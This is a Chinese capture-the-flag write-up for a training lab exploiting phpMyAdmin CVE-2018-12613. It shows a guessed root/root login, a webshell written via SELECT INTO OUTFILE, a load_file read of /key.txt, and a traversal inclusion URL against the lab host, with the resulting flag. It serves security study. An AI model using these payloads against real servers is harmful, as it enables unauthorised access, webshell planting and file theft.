墨者学院10 phpMyAdmin后台文件包含分析溯源

问题描述

题目链接:phpMyAdmin后台文件包含分析溯源_文件包含

根据提示,点开文档链接~

这些就是已知的条件啦~

本文整理了评论区的三种解法,几乎每种解法都有猜目录的运气成分~解题过程七分靠技术,三分靠运气~

解决方案:

参考1:评论区浩楠、瓜瓜小白、帅哥的烦恼你不懂三位大佬的wp

参考2:CVE-2018-12613 PhpMyadmin后台文件包含分析_PD_3569的博客-CSDN博客

参考3:phpMyAdmin 渗透利用总结 - 腾讯云开发者社区-腾讯云 (tencent.com)

参考4:PhpMyadmin后台拿webshell方法总结 - 知乎 (zhihu.com)

工具:蚁剑(非必须)

1 了解文档内容

经过简单粗暴的机翻,帮助文档页面内容大致是这样的~

如果phpmyadmin(mysql的数据库管理工具)帮助页面链接到1.20这条,可能说明php加载mysqli扩展失败了,原因如下:

1)没有安装php-MySQL安装包(这显然不是本题考点);

2)扩展文件mysqli没有在php.ini的extension_dir指向的文件夹中(可通过命令phpinfo查询)。

嗯...暂时还没有想到这条怎么利用。不过能查看帮助文件的话,通常在页眉或页尾也能看到文件的版本,然后查询这个版本的软件有没有漏洞~

发现这个版本有个漏洞编号:CVE-2018-12613,可以执行文件包含,但是必须要通过身份验证(也就是登录后)进行操作~

2 身份认证

通过百度查询,phpmyadmin的默认账号为root,默认密码为空;我们输入以后,根据页面反馈发现空密码登录被禁止了...

此处通过字典爆破、弱口令盲猜或者偷看大佬WP,可以得知用户名和密码都是root,页面成功登录结果如下图~

3 蚁剑

前提:(1) 当前的数据库用户有写权限;(2) 知道web绝对路径;(3) web路径能写~

参考:phpMyAdmin 渗透利用总结 - 腾讯云开发者社区-腾讯云 (tencent.com)



转到页面顶部菜单栏SQL,首先查看是否有写权限~输入下列代码,根据页面回显,secure_file_priv为空,是可以在其他目录下写文件的~



show variables like '%secure%';其次需要获取web路径,用于确定蚁剑的上传路径,这里通过查询数据库的路径判断环境,进而猜解路径~

show variables like '%datadir%'大佬们都说可以用文件包含在session中直接调用phpinfo文件,直接查看网站的绝对路径...但是我试了一下他们的路径,操作起来略有些复杂,且访问失败...

后续有尝试更改日志目录的方式执行文件,发现本题更改不了路径,也只得作罢...

根据路径推测,这个服务器单纯采用linux系统,网页的路径通常在/var/www/html路径下,因此直接把一句话木马写到这个路径下~

select ''INTO OUTFILE '/var/www/html/1.php'蚁剑连接成功~

在根目录下找到key.txt~

key:mozheef800b9f8fd26e01523fd22a204

4 sql查询

实话讲这个操作我没有完全理解,但是依然很感慨...还能这么解题,真是长见识了~



切换到菜单栏SQL,把下面的语句直接粘上去~

use mysql; create table a(cmd text);#创建表mysql表a,字段cmd,类型text

insert into a(cmd) values (load_file ('/key.txt'));#表a字段cmd赋值为 读取文件/key.txt

select cmd from a;#查询表a字段cmd的结果下图是实际的执行结果~

key:mozheef800b9f8fd26e01523fd22a204

5 url查询



这个是关于漏洞的版本介绍~

↑图片来源:CVE-2018-12613 PhpMyadmin后台文件包含分析

利用了版本漏洞福利,在index.php的目录下,以target参数开头,手动盲猜key.txt的地址~

http://124.70.71.251:47033/index.php?target=db_datadict.php%253f/../../../../../key.txt

http://124.70.71.251:47033是网址~

index.php?target=是触发CVE-2018-12613漏洞的固定格式~

db_datadict.php%253f/../../../../../key.txt是服务器的查询目录,锁定一个服务器存在的php文件(几乎随便点击一个页面都可以),../表示上翻,key.txt表示要查询的文件~

查询结果如图~

key:mozheef800b9f8fd26e01523fd22a204

愿本文有所帮助~欢迎留言沟通与讨论~(●'◡'●)